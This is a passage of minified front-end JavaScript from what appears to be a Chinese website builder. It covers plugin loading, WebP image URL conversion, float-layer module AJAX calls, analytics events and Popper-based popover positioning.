n=t.data;n.success?e(n):Fai.ing(n.msg||"系统错误")}))}))},hidden:function(){this.instance.toggle(!1)}},u={suspendServ:l},c=__webpack_require__(2021),f=__webpack_require__(4949),d=!1,p=function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};return new Promise((function(e){if(!$.contextMenu){if(p.Dep.push(t),d)return;return d=!0,void $LAB.script(Fai.top.resMap.js.contextMenu).wait((function(){p.Dep.forEach((function(t){return $.contextMenu(t)})),e()}))}$.contextMenu(t),e()}))};p.Dep=[];var h=function(){return new Promise((function(t){$.fn.parallax?t():$LAB.script(Fai.top.resMap.js.parallax).wait((function(){t()}))}))},m=!1,v=function(){return new Promise((function(t){m?t(Site.newGuidePanel):Site.loadCss(Fai.top.resMap.css.guidePanel,(function(){$LAB.script(Fai.top.resMap.js.guidePanel).wait((function(){m=!0,t(Site.newGuidePanel)}))}))}))},g=!1,y=function(){return new Promise((function(t){g?t():Site.loadCss(Fai.top.resMap.css.navPackPanel,(function(){$LAB.script(Fai.top.resMap.js.navPackPanel).wait((function(){g=!0,t()}))}))}))},b=function(){return new Promise((function(t){"undefined"!=typeof $.fn.uploadify?t():$LAB.script(Fai.top.resMap.js.jqUpload).wait((function(){t()}))}))},_=function(){return new Promise((function(t){"undefined"!=typeof window.SWFUploadCreator?t():$LAB.script(Fai.top.resMap.js.swfUpload).wait((function(){t()}))}))},w=!1,S=function(){return new Promise((function(t){w?t():$LAB.script(Fai.top.resMap.js.three,Fai.top.resMap.js.sphereviewer).wait((function(){w=!0,t()}))}))},k=!1,C=function(){return new Promise((function(t){k?t():$LAB.script(Fai.top.resMap.js.booking).wait((function(){k=!0,t()}))}))},F=__webpack_require__(6887).isSupportWebp;function M(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"";return t.substring(t.lastIndexOf(".")+1)}function P(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"";return["jpg","jpeg","png","tif","tiff","bmp","gif","avif","webp"].includes(M(t))}var x={clientToWebp:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"";return!1===Fai.top.webpOptOpen||!1===this.supportWebp()?t:this.convertToWebp(t)},isomorphicToWebp:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"",e=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};return!1===e.open||!1===e.clientSupport?t:this.convertToWebp(t)},convertToWebp:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"";if(t.includes("materialLib/image")||t.includes("template/"))return t;if(!1===P(t))return t;if("webp"===M(t))return t;if(!1===t.includes("?"))return"".concat(t,".webp");var e=t.split("?"),n=M(e[0]);return P(n)&&"webp"!==n&&(e[0]=e[0]+".webp"),e.join("?")},supportWebp:function(){return F()}};function T(t){return function(t){if(Array.isArray(t))return I(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return I(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?I(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function I(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=Array(e);n<e;n++)i[n]=t[n];return i}var L=new Map,O={register:function(t){var e=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{},n=e.interfaceClass,i=e.impl;L.set(t,{interfaceClass:n,impl:i})},get:function(t){var e=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{},n=e.params,i=void 0===n?[]:n,o=e.impl;if(L.has(t)){var r,a=L.get(t);return a.impl?o?a.impl[o]:Object.values(a.impl).map((function(t){return new(t.bind.apply(t,[null].concat(T(i))))})):new((r=a.interfaceClass).bind.apply(r,[null].concat(T(i))))}}},j=__webpack_require__(1128);function E(t){return E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},E(t)}function A(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,D(i.key),i)}}function D(t){var e=function(t,e){if("object"!=E(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var i=n.call(t,e||"default");if("object"!=E(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==E(e)?e:e+""}function B(t,e,n){return e=H(e),function(t,e){if(e&&("object"==E(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,N()?Reflect.construct(e,n||[],H(t).constructor):e.apply(t,n))}function N(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(N=function(){return!!t})()}function H(t){return H=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},H(t)}function z(t,e){return z=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},z(t,e)}var q=window.Fai.ing,J=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),B(this,e,[q])}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&z(t,e)}(e,t),n=e,i&&A(n.prototype,i),o&&A(n,o),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,i,o}(j.ShareToService);O.register("ShareTo",{interfaceClass:J});var R={get request(){return window.jzRequest},addLayer:function(t){if(!t)throw Error("name is required, but got ".concat(t));return this.request.get("/ajax/module_h.jsp",{params:{cmd:"addWafCk_add",style:120,global:!0,colId:Fai.top._colId,extId:Fai.top._extId,name:t}})},deleteLayer:function(t){return this.deleteModule(t)},save:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:[];if(0!==t.length){var e={cmd:"setWafCk_set",colId:Fai.top._colId,extId:Fai.top._extId};return this.request.post("/ajax/site_h.jsp",{params:e,data:{moduleList:JSON.stringify(t)}})}},getLayers:function(){return this.request.get("/ajax/linkChg_h.jsp",{params:{cmd:"getWafNotCk_getModuleListByStyle",moduleStyle:120}})},getLayerModuleInfo:function(t){var e={cmd:"getWafNotCk_getFloatLayerModule",_fresh:!1,_colId:Fai.top._colId,_extId:Fai.top._extId,floatLayerId:t,manageMode:Fai.top._manageMode,_majorColorData:Fai.top._majorColorData,_vueStyleGrayTest:Fai.top._vueStyleGrayTest};return this.request.get("/ajax/module_h.jsp",{params:e})},addChildModule:function(t,e){var n={cmd:"addWafCk_addNewInFloatLayerModule",floatLayerId:t,newInModule:JSON.stringify(e)};return this.request.post("/ajax/module_h.jsp",{params:n})},deleteModule:function(t){if(!t)throw Error("moduleId is required, but got ".concat(t));var e={cmd:"delWafCk_del",id:t};return this.request.get("/ajax/module_h.jsp",{params:e})},getAllModules:function(t){var e={cmd:"getWafNotCk_getInFloatLayerModule",_colId:Fai.top._colId,_extId:Fai.top._extId,floatLayerId:t};return this.request.post("/ajax/module_h.jsp",{params:e})}},U=["top-start","top","top-end","right-start","right","right-end","bottom-start","bottom","bottom-end","left-start","left","left-end"],W=function(t){return U[t]};function V(t){return V="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},V(t)}function Y(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,i)}return n}function G(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Y(Object(n),!0).forEach((function(e){Z(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Y(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Z(t,e,n){return(e=function(t){var e=function(t,e){if("object"!=V(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var i=n.call(t,e||"default");if("object"!=V(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==V(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Q,X=function(t){return{81:"按钮模块",79:"图片模块"}[t]},K={send:function(t,e){return Site.logJZFdp(t,G(G({},e),{},{jz_content_terminal:"site",jz_version:Fai.top.jzVersion}))},getModuleNameFormStyle:X,getModuleNameFromId:function(t){if(!0===Fai.top._manageMode)return X(Site.getModuleAttrModuleData(t).style)},_getEntry:function(){var t="";if(!0===Fai.top._manageMode){var e=window.jzManage.FloatLayerManage.invokerModule;e&&(t=X(e.style))}return t},onSwitch:function(t,e){t&&e!==undefined&&this.send("jz_float_switch",{jz_free_text1:t,jz_free_text2:1===e?"开启":"关闭"})},onEditItem:function(t){if(t){var e=this._getEntry();e&&this.send("jz_float_edit",{jz_free_text1:e,jz_free_text2:t})}},onExpose:function(t){t&&this.send("jz_float_epo",{jz_free_text1:t,jz_free_text2:!0===Fai.top._manageMode?"管理态":"访客态"})}};function tt(t){return tt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},tt(t)}function et(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */et=function(){return e};var t,e={},n=Object.prototype,i=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},r="function"==typeof Symbol?Symbol:{},a=r.iterator||"@@iterator",s=r.asyncIterator||"@@asyncIterator",l=r.toStringTag||"@@toStringTag";function u(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(t){u=function(t,e,n){return t[e]=n}}function c(t,e,n,i){var r=e&&e.prototype instanceof g?e:g,a=Object.create(r.prototype),s=new I(i||[]);return o(a,"_invoke",{value:M(t,n,s)}),a}function f(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=c;var d="suspendedStart",p="suspendedYield",h="executing",m="completed",v={};function g(){}function y(){}function b(){}var _={};u(_,a,(function(){return this}));var w=Object.getPrototypeOf,S=w&&w(w(L([])));S&&S!==n&&i.call(S,a)&&(_=S);var k=b.prototype=g.prototype=Object.create(_);function C(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function F(t,e){function n(o,r,a,s){var l=f(t[o],t,r);if("throw"!==l.type){var u=l.arg,c=u.value;return c&&"object"==tt(c)&&i.call(c,"__await")?e.resolve(c.__await).then((function(t){n("next",t,a,s)}),(function(t){n("throw",t,a,s)})):e.resolve(c).then((function(t){u.value=t,a(u)}),(function(t){return n("throw",t,a,s)}))}s(l.arg)}var r;o(this,"_invoke",{value:function(t,i){function o(){return new e((function(e,o){n(t,i,e,o)}))}return r=r?r.then(o,o):o()}})}function M(e,n,i){var o=d;return function(r,a){if(o===h)throw Error("Generator is already running");if(o===m){if("throw"===r)throw a;return{value:t,done:!0}}for(i.method=r,i.arg=a;;){var s=i.delegate;if(s){var l=P(s,i);if(l){if(l===v)continue;return l}}if("next"===i.method)i.sent=i._sent=i.arg;else if("throw"===i.method){if(o===d)throw o=m,i.arg;i.dispatchException(i.arg)}else"return"===i.method&&i.abrupt("return",i.arg);o=h;var u=f(e,n,i);if("normal"===u.type){if(o=i.done?m:p,u.arg===v)continue;return{value:u.arg,done:i.done}}"throw"===u.type&&(o=m,i.method="throw",i.arg=u.arg)}}}function P(e,n){var i=n.method,o=e.iterator[i];if(o===t)return n.delegate=null,"throw"===i&&e.iterator["return"]&&(n.method="return",n.arg=t,P(e,n),"throw"===n.method)||"return"!==i&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+i+"' method")),v;var r=f(o,e.iterator,n.arg);if("throw"===r.type)return n.method="throw",n.arg=r.arg,n.delegate=null,v;var a=r.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,v):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,v)}function x(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function T(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function I(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(x,this),this.reset(!0)}function L(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,r=function n(){for(;++o<e.length;)if(i.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return r.next=r}}throw new TypeError(tt(e)+" is not iterable")}return y.prototype=b,o(k,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:y,configurable:!0}),y.displayName=u(b,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===y||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,u(t,l,"GeneratorFunction")),t.prototype=Object.create(k),t},e.awrap=function(t){return{__await:t}},C(F.prototype),u(F.prototype,s,(function(){return this})),e.AsyncIterator=F,e.async=function(t,n,i,o,r){void 0===r&&(r=Promise);var a=new F(c(t,n,i,o),r);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},C(k),u(k,l,"Generator"),u(k,a,(function(){return this})),u(k,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var i in e)n.push(i);return n.reverse(),function o(){for(;n.length;){var t=n.pop();if(t in e)return o.value=t,o.done=!1,o}return o.done=!0,o}},e.values=L,I.prototype={constructor:I,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(T),!e)for(var n in this)"t"===n.charAt(0)&&i.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(i,o){return s.type="throw",s.arg=e,n.next=i,o&&(n.method="next",n.arg=t),!!o}for(var r=this.tryEntries.length-1;r>=0;--r){var a=this.tryEntries[r],s=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var l=i.call(a,"catchLoc"),u=i.call(a,"finallyLoc");if(l&&u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&i.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var r=o;break}}r&&("break"===t||"continue"===t)&&r.tryLoc<=e&&e<=r.finallyLoc&&(r=null);var a=r?r.completion:{};return a.type=t,a.arg=e,r?(this.method="next",this.next=r.finallyLoc,v):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),T(n),v}},"catch":function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var i=n.completion;if("throw"===i.type){var o=i.arg;T(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,i){return this.delegate={iterator:L(e),resultName:n,nextLoc:i},"next"===this.method&&(this.arg=t),v}},e}function nt(t,e,n,i,o,r,a){try{var s=t[r](a),l=s.value}catch(t){return void n(t)}s.done?e(l):Promise.resolve(l).then(i,o)}function it(t){return function(){var e=this,n=arguments;return new Promise((function(i,o){var r=t.apply(e,n);function a(t){nt(r,i,o,a,s,"next",t)}function s(t){nt(r,i,o,a,s,"throw",t)}a(void 0)}))}}function ot(){return rt.apply(this,arguments)}function rt(){return(rt=it(et().mark((function t(){return et().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(Q!=undefined){t.next=4;break}return t.next=3,__webpack_require__.e(204).then(__webpack_require__.bind(__webpack_require__,3601));case 3:Q=t.sent;case 4:return t.abrupt("return",Q);case 5:case"end":return t.stop()}}),t)})))).apply(this,arguments)}var at=function(){var t=it(et().mark((function e(){var t,n=arguments;return et().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,ot();case 2:return t=e.sent,e.abrupt("return",t.createPopper.apply(t,n));case 4:case"end":return e.stop()}}),e)})));return function(){return t.apply(this,arguments)}}(),st={79:function(){return{modifiers:[{name:"offset",options:{offset:function(){return[0,6]}}}]}}},lt=function(t,e){var n;return(null!==(n=st[t])&&void 0!==n?n:function(){return{}})(e)};function ut(t){return ut="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ut(t)}function ct(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,i)}return n}function ft(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ct(Object(n),!0).forEach((function(e){dt(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ct(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function dt(t,e,n){return(e=gt(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function pt(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */pt=function(){return e};var t,e={},n=Object.prototype,i=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},r="function"==typeof Symbol?Symbol:{},a=r.iterator||"@@iterator",s=r.asyncIterator||"@@asyncIterator",l=r.toStringTag||"@@toStringTag";function u(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(t){u=function(t,e,n){return t[e]=n}}function c(t,e,n,i){var r=e&&e.prototype instanceof g?e:g,a=Object.create(r.prototype),s=new I(i||[]);return o(a,"_invoke",{value:M(t,n,s)}),a}function f(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=c;var d="suspendedStart",p="suspendedYield",h="executing",m="completed",v={};function g(){}function y(){}function b(){}var _={};u(_,a,(function(){return this}));var w=Object.getPrototypeOf,S=w&&w(w(L([])));S&&S!==n&&i.call(S,a)&&(_=S);var k=b.prototype=g.prototype=Object.create(_);function C(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function F(t,e){function n(o,r,a,s){var l=f(t[o],t,r);if("throw"!==l.type){var u=l.arg,c=u.value;return c&&"object"==ut(c)&&i.call(c,"__await")?e.resolve(c.__await).then((function(t){n("next",t,a,s)}),(function(t){n("throw",t,a,s)})):e.resolve(c).then((function(t){u.value=t,a(u)}),(function(t){return n("throw",t,a,s)}))}s(l.arg)}var r;o(this,"_invoke",{value:function(t,i){function o(){return new e((function(e,o){n(t,i,e,o)}))}return r=r?r.then(o,o):o()}})}function M(e,n,i){var o=d;return function(r,a){if(o===h)throw Error("Generator is already running");if(o===m){if("throw"===r)throw a;return{value:t,done:!0}}for(i.method=r,i.arg=a;;){var s=i.delegate;if(s){var l=P(s,i);if(l){if(l===v)continue;return l}}if("next"===i.method)i.sent=i._sent=i.arg;else if("throw"===i.method){if(o===d)throw o=m,i.arg;i.dispatchException(i.arg)}else"return"===i.method&&i.abrupt("return",i.arg);o=h;var u=f(e,n,i);if("normal"===u.type){if(o=i.done?m:p,u.arg===v)continue;return{value:u.arg,done:i.done}}"throw"===u.type&&(o=m,i.method="throw",i.arg=u.arg)}}}function P(e,n){var i=n.method,o=e.iterator[i];if(o===t)return n.delegate=null,"throw"===i&&e.iterator["return"]&&(n.method="return",n.arg=t,P(e,n),"throw"===n.method)||"return"!==i&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+i+"' method")),v;var r=f(o,e.iterator,n.arg);if("throw"===r.type)return n.method="throw",n.arg=r.arg,n.delegate=null,v;var a=r.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,v):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,v)}function x(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function T(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function I(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(x,this),this.reset(!0)}function L(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,r=function n(){for(;++o<e.length;)if(i.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return r.next=r}}throw new TypeError(ut(e)+" is not iterable")}return y.prototype=b,o(k,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:y,configurable:!0}),y.displayName=u(b,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===y||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,u(t,l,"GeneratorFunction")),t.prototype=Object.create(k),t},e.awrap=function(t){return{__await:t}},C(F.prototype),u(F.prototype,s,(function(){return this})),e.AsyncIterator=F,e.async=function(t,n,i,o,r){void 0===r&&(r=Promise);var a=new F(c(t,n,i,o),r);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},C(k),u(k,l,"Generator"),u(k,a,(function(){return this})),u(k,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var i in e)n.push(i);return n.reverse(),function o(){for(;n.length;){var t=n.pop();if(t in e)return o.value=t,o.done=!1,o}return o.done=!0,o}},e.values=L,I.prototype={constructor:I,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(T),!e)for(var n in this)"t"===n.charAt(0)&&i.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(i,o){return s.type="throw",s.arg=e,n.next=i,o&&(n.method="next",n.arg=t),!!o}for(var r=this.tryEntries.length-1;r>=0;--r){var a=this.tryEntries[r],s=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var l=i.call(a,"catchLoc"),u=i.call(a,"finallyLoc");if(l&&u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&i.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var r=o;break}}r&&("break"===t||"continue"===t)&&r.tryLoc<=e&&e<=r.finallyLoc&&(r=null);var a=r?r.completion:{};return a.type=t,a.arg=e,r?(this.method="next",this.next=r.finallyLoc,v):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),T(n),v}},"catch":function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var i=n.completion;if("throw"===i.type){var o=i.arg;T(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,i){return this.delegate={iterator:L(e),resultName:n,nextLoc:i},"next"===this.method&&(this.arg=t),v}},e}function ht(t,e,n,i,o,r,a){try{var s=t[r](a),l=s.value}catch(t){return void n(t)}s.done?e(l):Promise.resolve(l).then(i,o)}function mt(t){return function(){var e=this,n=arguments;return new Promise((function(i,o){var r=t.apply(e,n);function a(t){ht(r,i,o,a,s,"next",t)}function s(t){ht(r,i,o,a,s,"throw",t)}a(void 0)}))}}function vt(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,gt(i.key),i)}}function gt(t){var e=function(t,e){if("object"!=ut(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var i=n.call(t,e||"default");if("object"!=ut(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==ut(e)?e:e+""}var yt={moduleId:null,getLayerContainer:function(){return 0==Fai.top.$("#popperContainer").length&&Fai.top.$("body").append('<div id="popperContainer" class="forms"></div>'),Fai.top.$("#popperContainer")}},bt=new Map,_t=new Map,wt=function(t,e){_t.set(t,e)},St=function(t){return _t.get(t)},kt=function(){function t(e,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.id=e,this.invokeModuleId=n.moduleId,this.data=null,this.options=Object.assign({},yt,n),this._containerKey="".concat(this.id,"-").concat(this.invokeModuleId),this.$invokeEl=$("#module".concat(this.invokeModuleId)),bt.set(this._containerKey,this),this.$invokeEl&&this.activate()}var e,n,i,o,r,a;return e=t,n=[{key:"init",value:(a=mt(pt().mark((function s(){var t,e,n,i,o=this;return pt().wrap((function(r){for(;;)switch(r.prev=r.next){case 0:if(!this.data){r.next=2;break}return r.abrupt("return");case 2:if(!0!==this._loadingData){r.next=4;break}return r.abrupt("return");case 4:return r.prev=4,r.next=7,this._loadData();case 7:r.next=13;break;case 9:throw r.prev=9,r.t0=r["catch"](4),console.error(r.t0),r.t0;case 13:t=Fai.top.$(this.data.domHtml),e=t.filter("#module".concat(this.id)).first(),n=t.filter("script").first(),Fai.top.$("body").append(n),i=this.options.getLayerContainer(),Fai.top.$(i).find("#module".concat(this.id)).length<=0&&Fai.top.$(i).append(e),Fai.top.$("body").append(t.filter("script").eq(1)),this.data.childrenModules.forEach((function(t){t.i&&!t.s&&Fai.top.$("#module".concat(o.id)).find("#module".concat(t.i)).hide()})),this.initFloatBtnCss(),t.filter("script").last().appendTo(Fai.top.$("body")),this._executeDomEffects();case 24:case"end":return r.stop()}}),s,this,[[4,9]])}))),function(){return a.apply(this,arguments)})},{key:"activate",value:(r=mt(pt().mark((function l(){var t,e,n=this;return pt().wrap((function(i){for(;;)switch(i.prev=i.next){case 0:t=function(){var t=mt(pt().mark((function i(){var t,o,r;return pt().wrap((function(i){for(;;)switch(i.prev=i.next){case 0:if(!window.jzManage||!0!==window.jzManage.FloatLayerManage.opening){i.next=2;break}return i.abrupt("return");case 2:return t=parseInt(Fai.top.$("#module".concat(n.invokeModuleId)).attr("_modulestyle")),K.onExpose(K.getModuleNameFormStyle(t)),bt.set(n._containerKey,n),i.next=7,n.init();case 7:if(n.data){i.next=9;break}return i.abrupt("return");case 9:return(o=Fai.top.$("#module".concat(n.id))).removeClass("hidden").addClass("J_popper").css("z-index","9031"),setTimeout((function(){o.removeClass("hidden").addClass("active")}),100),r=lt(t,W(n.data.placement)),i.next=15,at(n.$invokeEl[0],o[0],ft({placement:W(n.data.placement)},r));case 15:n.popperInstance=i.sent,o.off("mouseenter.popper").on("mouseenter.popper",(function(){clearTimeout(St(n.id)),wt(n.id,null)})),o.off("mouseleave.popper").on("mouseleave.popper",(function(){clearTimeout(St(n.id)),e()}));case 18:case"end":return 